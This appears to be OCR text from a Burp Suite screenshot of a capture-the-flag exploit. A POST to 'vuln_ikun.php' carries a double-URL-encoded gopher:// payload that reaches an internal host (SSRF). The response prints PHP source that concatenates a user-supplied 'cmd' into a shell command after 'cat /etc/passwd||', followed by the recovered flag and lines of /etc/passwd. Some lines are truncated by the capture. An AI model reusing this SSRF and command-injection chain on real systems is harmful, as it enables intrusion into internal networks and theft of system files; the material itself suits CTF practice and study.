 Request
Pretty
Raw
Hex
MarkInfo
\n
1 POST /vuln_ikun.php? HTTP/1.1
2 Host: 8.140.229.12:10000
3 Content-Length: 5962
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://8.140.229.12:10000
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.6778.86 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://8.140.229.12:10000/vuln_ikun.php?
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 url=
gopher%3A%2F%2F192.168.9.11%3A80%2F_%25%35%30%25%34%66%25%35%33%25%35%34%25%32%30%25%32%
66%25%32%30%25%34%38%25%35%34%25%35%34%25%35%30%25%32%66%25%33%31%25%32%65%25%33%31%25%3
0%64%25%30%61%25%34%38%25%36%66%25%37%33%25%37%34%25%33%61%25%32%30%25%33%31%25%33%39%25
%33%32%25%32%65%25%33%31%25%33%36%25%33%38%25%32%65%25%33%39%25%32%65%25%33%31%25%33%31%
25%33%61%25%33%38%25%33%30%25%30%64%25%30%61%25%34%33%25%36%66%25%36%65%25%37%34%25%36%3
5%25%36%65%25%37%34%25%32%64%25%34%63%25%36%35%25%36%65%25%36%37%25%37%34%25%36%38%25%33
%61%25%32%30%25%33%32%25%33%31%25%30%64%25%30%61%25%34%33%25%36%31%25%36%33%25%36%38%25%
36%35%25%32%64%25%34%33%25%36%66%25%36%65%25%37%34%25%37%32%25%36%66%25%36%63%25%33%61%2
5%32%30%25%36%64%25%36%31%25%37%38%25%32%64%25%36%31%25%36%37%25%36%35%25%33%64%25%33%30
%25%30%64%25%30%61%25%34%31%25%36%33%25%36%33%25%36%35%25%37%30%25%37%34%25%32%64%25%34%
Response
Pretty
Raw
Hex
Render
19 Content-Type: text/html; charset=UTF-8
20
21 43e
22 <code><span style="color: #000000">
23 <span style="color: #0000BB">&lt;?php<br /><br />&nbsp;&nbsp;&nbsp;&nbsp;<
style="color: #FF8000">//&nbsp;flag&nbsp;在&nbsp;flag.php&nbsp;里哦<br />
&nbsp;&nbsp;&nbsp;&nbsp;//&nbsp;/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #0000BB">highlight_file</span><span style="color: #007700">(
style="color: #0000BB">__FILE__</span><span style="color: #007700">);<br /
&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$cmd&nbsp;</sp
="color: #007700">=&nbsp;</span><span style="color: #0000BB">$_POST</span
#007700">[</span><span style="color: #DD0000">'cmd'</span><span style="col
#007700">];<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000
<span style="color: #007700">(</span><span style="color: #DD0000">
"cat&nbsp;/etc/passwd||"</span><span style="color: #007700">.</span><span
#0000BB">$cmd</span><span style="color: #007700">);<br /><br /></span><spa
color: #0000BB">?&gt;<br /></span>
24 </span>
25 </code><?php
26
27 51
28 // flag{4104d0bdc968e8709b51f71cb3c755790e15e4df}root:x:0:0:root:/root:/bi
29
30 30
31 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
32
33 25
34 bin:x:2:2:bin:/bin:/usr/sbin/nologin